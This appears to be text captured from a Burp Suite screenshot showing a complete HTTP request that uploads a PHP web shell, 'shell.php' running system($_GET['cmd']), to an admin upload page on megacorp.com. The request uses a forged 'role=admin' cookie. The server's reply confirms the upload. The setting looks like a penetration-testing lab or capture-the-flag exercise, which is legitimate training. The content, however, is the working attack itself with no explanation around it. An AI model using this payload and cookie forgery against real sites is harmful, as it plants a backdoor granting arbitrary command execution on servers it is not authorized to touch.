 1 2 3 4
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: megacorp.com
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://megacorp.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT7yVwBVaZx2pwlZn
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://megacorp.com/cdn-cgi/login/admin.php?content=uploads
12 Accept-Encoding: gzip, deflate, br
13 Cookie: user=34322; role=admin
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryT7yVwBVaZx2pwlZn
17 Content-Disposition: form-data; name="name"
18
19 fake
20 ------WebKitFormBoundaryT7yVwBVaZx2pwlZn
21 Content-Disposition: form-data; name="fileToUpload"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_GET["cmd"]); ?>
25
26 ------WebKitFormBoundaryT7yVwBVaZx2pwlZn--
27
1
Response
Pretty Raw Hex Render \n
MegaCorp Automotive
Repair Management System
The file shell.php has been uploaded.
2